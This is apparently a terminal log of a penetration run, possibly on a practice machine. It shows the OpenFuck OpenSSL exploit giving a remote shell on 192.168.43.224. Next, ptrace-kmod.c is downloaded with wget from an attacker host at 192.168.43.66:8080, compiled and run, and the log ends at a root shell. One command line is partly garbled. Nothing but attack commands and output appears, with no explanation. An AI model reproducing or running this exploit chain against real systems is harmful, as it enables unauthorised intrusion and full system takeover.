 $ ./764fix 0x6b 192.168.43.224 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
; gcc -B /usr/bin -o exploit ptrace-kmod.c; ./exploit; .43.66:8080/ptrace-kmod.c
--22:31:06--  http://192.168.43.66:8080/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.43.66:8080... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
    0K ...                                                   100% @   3.74 MB/s
22:31:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1402
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root